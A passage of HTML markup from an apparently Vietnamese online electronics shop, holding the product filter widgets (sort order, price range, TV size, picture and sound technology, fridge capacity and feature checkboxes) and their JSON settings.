Options\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;200\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_4vpgmz2m6\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_he-dieu-hanh\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Hệ điều h&agrave;nh\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;26\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;radio\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some Options\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;200\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_jb615qk31\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cong-suat\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;C&ocirc;ng suất\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;8\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;radio\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some Options\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;500\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_4rxrqzfho\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_loai-dieu-hoa\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Loại điều h&ograve;a\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;15\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some Options\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;200\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_yjzhimz1j\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cong-nghe-tiet-kiem-dien\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;C&ocirc;ng nghệ tiết kiệm điện\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;57\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;radio\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;2808,2809\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;200\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_3g310m85c\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cong-nghe-noi-troi\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;C&ocirc;ng nghệ\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;43\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;2807,1832,2690,2683,2682,2689\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;and\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;200\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_9zt1uizod\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_dien-tich-can-ho\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Diện t&iacute;ch\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;9\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;radio\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some Options\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;500\&quot;}}]&quot;,&quot;preselect&quot;:&quot;&quot;}}}" ><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_1" data-order-key="0"  data-filter-type="wpfSortBy" data-get-attribute="orderby" data-content-type="meta" data-slug="sort by" data-uniq-id="wpf_wgpdn0aer" data-radio="0" data-display-type="dropdown" data-first-instock="0"><div class="wpfFilterContent"><select><option data-term-name="Mặc định" value="default" data-term-slug="" data-count="0" data-term-id="default" data-slug=""  data-img="">Mặc định</option><option data-term-name="Mới nhất" value="date" data-term-slug="date" data-count="0" data-term-id="date" data-slug="date"  data-img="">Mới nhất</option><option data-term-name="Giá thấp đến cao" value="price" data-term-slug="price" data-count="0" data-term-id="price" data-slug="price"  data-img="">Giá thấp đến cao</option><option data-term-name="Giá cao đến thấp" value="price-desc" data-term-slug="price-desc" data-count="0" data-term-id="price-desc" data-slug="price-desc"  data-img="">Giá cao đến thấp</option></select></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_2" data-order-key="1"  data-filter-type="wpfPrice" data-get-attribute="wpf_min_price,wpf_max_price,tax" data-content-type="meta" data-slug="price" data-uniq-id="wpf_21wzke2pm" data-price-skin="default" data-minvalue="12990000" data-maxvalue="17990000"><div class="wpfVisibleBufferMin wpfVisibilityHidden"></div><div class="wpfVisibleBufferMax wpfVisibilityHidden"></div><div class="wpfFilterContent"><div id="wpfSliderRange" class="wpfPriceFilterRange"></div><div class="wpfPriceInputs"><span class="wpfCurrencySymbol">&#8363;</span><input readonly type="number" min="12990000" max="17989999" id="wpfMinPrice" class="wpfPriceRangeField wpfPriceTooltipShowAsText" value="12990000" /><span class="wpfFilterDelimeter"> - </span><input readonly type="number"  min="12990000" max="17990000" id="wpfMaxPrice" class="wpfPriceRangeField wpfPriceTooltipShowAsText" value="17990000" /> <input readonly type="hidden" id="wpfDataStep" value="1" /></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_3" data-order-key="2"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_tv-size" data-display-type="radio" data-content-type="taxonomy" data-slug="tv-size" data-uniq-id="wpf_h6kg8bo7t" data-query-logic="or" data-radio="1" data-taxonomy="pa_tv-size" data-label="dải kích thước" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Dải kích thước</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="79" data-parent="0" data-term-slug="43-inch-en"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox7978277" ><label aria-label="43 INCH" for="wpfTaxonomyInputCheckbox7978277"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">43 INCH</span></span></span></label></li><li data-term-id="1812" data-parent="0" data-term-slug="58-inch-en"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox181265455" ><label aria-label="58 inch" for="wpfTaxonomyInputCheckbox181265455"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">58 inch</span></span></span></label></li><li data-term-id="64" data-parent="0" data-term-slug="75-inch"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox6444109" ><label aria-label="Từ 60 inch - 70 inch" for="wpfTaxonomyInputCheckbox6444109"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Từ 60 inch - 70 inch</span></span></span></label></li><li data-term-id="61" data-parent="0" data-term-slug="tu-50-55-inch"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox6164608" ><label aria-label="Từ 50 inch - 58 inch" for="wpfTaxonomyInputCheckbox6164608"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Từ 50 inch - 58 inch</span></span></span></label></li><li data-term-id="1845" data-parent="0" data-term-slug="tu-32-inch-43-inch"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox184584212" ><label aria-label="Từ 32 inch - 43 inch" for="wpfTaxonomyInputCheckbox184584212"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Từ 32 inch - 43 inch</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_4" data-order-key="3"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_cong-nghe-hinh-anh" data-display-type="radio" data-content-type="taxonomy" data-slug="cong-nghe-hinh-anh" data-uniq-id="wpf_slbl5djdg" data-query-logic="or" data-radio="1" data-taxonomy="pa_cong-nghe-hinh-anh" data-label="công nghệ hình ảnh" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Công nghệ hình ảnh</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="170" data-parent="0" data-term-slug="dolby-vision"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox17084402" ><label aria-label="Dolby Vision" for="wpfTaxonomyInputCheckbox17084402"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Dolby Vision</span></span></span></label></li><li data-term-id="242" data-parent="0" data-term-slug="dolby-vision-en"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox2422869" ><label aria-label="Dolby Vision" for="wpfTaxonomyInputCheckbox2422869"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Dolby Vision</span></span></span></label></li><li data-term-id="1089" data-parent="0" data-term-slug="hdr-10-en"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox108919429" ><label aria-label="HDR 10+" for="wpfTaxonomyInputCheckbox108919429"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">HDR 10+</span></span></span></label></li><li data-term-id="991" data-parent="0" data-term-slug="hdr-10"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox99112018" ><label aria-label="HDR10" for="wpfTaxonomyInputCheckbox99112018"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">HDR10</span></span></span></label></li><li data-term-id="171" data-parent="0" data-term-slug="memc"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox17168403" ><label aria-label="MEMC" for="wpfTaxonomyInputCheckbox17168403"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">MEMC</span></span></span></label></li><li data-term-id="996" data-parent="0" data-term-slug="super-brightness"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox99689126" ><label aria-label="Super Brightness" for="wpfTaxonomyInputCheckbox99689126"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Super Brightness</span></span></span></label></li><li data-term-id="992" data-parent="0" data-term-slug="wgc"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox99279554" ><label aria-label="WCG+" for="wpfTaxonomyInputCheckbox99279554"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">WCG+</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_5" data-order-key="4"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_cong-nghe-am-thanh" data-display-type="radio" data-content-type="taxonomy" data-slug="cong-nghe-am-thanh" data-uniq-id="wpf_2v28ljmda" data-query-logic="or" data-radio="1" data-taxonomy="pa_cong-nghe-am-thanh" data-label="công nghệ âm thanh" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Công nghệ âm thanh</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="1085" data-parent="0" data-term-slug="dolby-atmos"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox108583360" ><label aria-label="Dolby Atmos" for="wpfTaxonomyInputCheckbox108583360"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Dolby Atmos</span></span></span></label></li><li data-term-id="173" data-parent="0" data-term-slug="dolby"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox17337880" ><label aria-label="Dolby Digital Plus" for="wpfTaxonomyInputCheckbox17337880"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Dolby Digital Plus</span></span></span></label></li><li data-term-id="172" data-parent="0" data-term-slug="dts-trusurround"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox17229461" ><label aria-label="DTS TruSurround" for="wpfTaxonomyInputCheckbox17229461"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">DTS TruSurround</span></span></span></label></li><li data-term-id="1086" data-parent="0" data-term-slug="nature-sound"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox108672621" ><label aria-label="Nature Sound" for="wpfTaxonomyInputCheckbox108672621"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Nature Sound</span></span></span></label></li><li data-term-id="1080" data-parent="0" data-term-slug="pure-sound"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox108014354" ><label aria-label="Pure Sound" for="wpfTaxonomyInputCheckbox108014354"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Pure Sound</span></span></span></label></li><li data-term-id="997" data-parent="0" data-term-slug="soundbar"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox99746765" ><label aria-label="Soundbar" for="wpfTaxonomyInputCheckbox99746765"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Soundbar</span></span></span></label></li><li data-term-id="2909" data-parent="0" data-term-slug="dobly-audi-5-1"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox29094472" ><label aria-label="Dobly Audi 5.1" for="wpfTaxonomyInputCheckbox29094472"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Dobly Audi 5.1</span></span></span></label></li><li data-term-id="2908" data-parent="0" data-term-slug="dolby-digital-5-1"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox290831735" ><label aria-label="Dolby Digital 5.1" for="wpfTaxonomyInputCheckbox290831735"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Dolby Digital 5.1</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_6" data-order-key="5"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_dung-tich" data-display-type="radio" data-content-type="taxonomy" data-slug="dung-tich" data-uniq-id="wpf_yfn97odzg" data-query-logic="or" data-radio="1" data-taxonomy="pa_dung-tich" data-label="phân nhóm size" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Phân nhóm size</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="192" data-parent="0" data-term-slug="duoi-300l"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox19249023" ><label aria-label="Dưới 300L" for="wpfTaxonomyInputCheckbox19249023"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Dưới 300L</span></span></span></label></li><li data-term-id="193" data-parent="0" data-term-slug="tu-300l-400l"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox19372707" ><label aria-label="Từ 300L – 400L" for="wpfTaxonomyInputCheckbox19372707"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Từ 300L – 400L</span></span></span></label></li><li data-term-id="194" data-parent="0" data-term-slug="tu-400l-500l"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox19493180" ><label aria-label="Từ 400L – 500L" for="wpfTaxonomyInputCheckbox19493180"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Từ 400L – 500L</span></span></span></label></li><li data-term-id="195" data-parent="0" data-term-slug="tren-500l"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox19575346" ><label aria-label="Trên 500L" for="wpfTaxonomyInputCheckbox19575346"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Trên 500L</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_7" data-order-key="6"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_cong-nghe-noi-bat" data-display-type="radio" data-content-type="taxonomy" data-slug="cong-nghe-noi-bat" data-uniq-id="wpf_xdex5bflx" data-query-logic="or" data-radio="1" data-taxonomy="pa_cong-nghe-noi-bat" data-label="công nghệ nổi bật" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Công nghệ nổi bật</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="1824" data-parent="0" data-term-slug="hai-dan-lanh-doc-lap"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox182449388" ><label aria-label="Hai dàn lạnh độc lập" for="wpfTaxonomyInputCheckbox182449388"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Hai dàn lạnh độc lập</span></span></span></label></li><li data-term-id="1825" data-parent="0" data-term-slug="true-inverter-tiet-kiem-dien"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox182522120" ><label aria-label="True Inverter tiết kiệm điện" for="wpfTaxonomyInputCheckbox182522120"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">True Inverter tiết kiệm điện</span></span></span></label></li><li data-term-id="2781" data-parent="0" data-term-slug="advanced-inverter"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox278186802" ><label aria-label="Advanced Inverter" for="wpfTaxonomyInputCheckbox278186802"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Advanced Inverter</span></span></span></label></li><li data-term-id="2887" data-parent="0" data-term-slug="canh-bao-cua-mo"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox288722506" ><label aria-label="Cảnh báo cửa mở" for="wpfTaxonomyInputCheckbox288722506"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Cảnh báo cửa mở</span></span></span></label></li><li data-term-id="2888" data-parent="0" data-term-slug="den-led-chieu-sang"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox288877580" ><label aria-label="Đèn led chiếu sáng" for="wpfTaxonomyInputCheckbox288877580"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Đèn led chiếu sáng</span></span></span></label></li><li data-term-id="2816" data-parent="0" data-term-slug="lam-lanh-da-chieu-multi-air-flow"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox281675374" ><label aria-label="Làm lạnh đa chiều Multi Air Flow" for="wpfTaxonomyInputCheckbox281675374"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Làm lạnh đa chiều Multi Air Flow</span></span></span></label></li><li data-term-id="2782" data-parent="0" data-term-slug="metal-cooliing"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox278289845" ><label aria-label="Metal Cooliing" for="wpfTaxonomyInputCheckbox278289845"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Metal Cooliing</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_8" data-order-key="7"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_tinh-nang" data-display-type="radio" data-content-type="taxonomy" data-slug="tinh-nang" data-uniq-id="wpf_scdmohw8x" data-query-logic="or" data-radio="1" data-taxonomy="pa_tinh-nang" data-label="tính năng nổi bật" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Tính năng</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="204" data-parent="0" data-term-slug="diet-khuan-bang-ion-bac"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox20450179" ><label aria-label="Diệt khuẩn ion bạc" for="wpfTaxonomyInputCheckbox20450179"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Diệt khuẩn ion bạc</span></span></span></label></li><li data-term-id="202" data-parent="0" data-term-slug="lam-dong-nhanh"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox20218329" ><label aria-label="Làm đông nhanh" for="wpfTaxonomyInputCheckbox20218329"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Làm đông nhanh</span></span></span></label></li><li data-term-id="201" data-parent="0" data-term-slug="lam-lanh-nhanh"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox20198405" ><label aria-label="Làm lạnh nhanh" for="wpfTaxonomyInputCheckbox20198405"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Làm lạnh nhanh</span></span></span></label></li><li 